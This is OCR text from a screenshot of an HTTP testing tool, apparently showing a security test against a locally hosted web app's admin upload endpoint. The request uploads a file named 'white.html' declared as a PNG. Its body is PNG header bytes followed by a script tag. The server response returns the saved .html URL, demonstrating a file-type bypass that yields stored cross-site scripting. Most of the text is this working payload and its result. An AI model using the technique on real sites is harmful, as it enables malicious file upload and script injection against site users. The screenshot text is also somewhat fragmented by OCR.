 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Dest: iframe
10 Upgrade-Insecure-Requests: 1
11 Cookie: JSESSIONID=54840FE688340342C57B5295A28B8E5D
12 sec-ch-ua: "Chromium";v="134", "Not:A-Brand";v="24", "Google
Chrome";v="134"
13 Cache-Control: max-age=0
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
15 Accept-Language: zh-CN,zh;q=0.9
16 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
17 Sec-Fetch-Mode: navigate
18 Referer: http://127.0.0.1:28089/admin/carousels
19 Content-Length auto: 404
20
21 ------WebKitFormBoundaryVhv77D8bkWJbZjNQ
22 Content-Disposition: form-data; name="file"; filename="white.html"
23 Content-Type: image/png
24
25 {{unquote
("\x89PNG\x0d\x0a\x1a\x0a\x00\x00\x00\x0dIHDR\x00\x00\x00\x01\x00\x
00\x00\x01\x08\x02\x00\x00\x00\x90wS\xde\x00\x00\x00\x0cIDATx\x9cc\
xf8\xff\xff?
\x00\x05\xfe\x02\xfe\x0d\xefF\xb8\x00\x00\x00\x00IEND\xaeB`\x82")}}
26 <script>alert('test')</script>
27 ------WebKitFormBoundaryVhv77D8bkWJbZjNQ--
28
100bytes / 124ms 美化 编码 请输入定位响应 查看提取结果 详 情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Mon, 21 Apr 2025 03:29:11 GMT
4 Content-Length: 114
5
6 {
7 "resultCode": 200,
8 "message": "SUCCESS",
9 "data": "http://127.0.0.1:28089/upload/20250421_11291179.html"
10 }
11
远端地址:127.0.0.1:7890; 响应时
间:124ms; 总耗时:127ms; URL:htt
p://127.0.0.1:28089/admin/u...
Payload 提取内容
\x89PNG\r\n\x1a\n\x00\x00\x00\rIHDR\x00\x00\x00\x01\x00\x00\x00\x01\x08\x02\x00\x00\x00\x90wS\xde\x00\x00\x00\fIDATx\x9cc\xf8\xff\xff?
\x00\x05\xfe\x02\xfe\r\xefF\xb8\x00\x00\x00\x00IEND\xaeB`\x82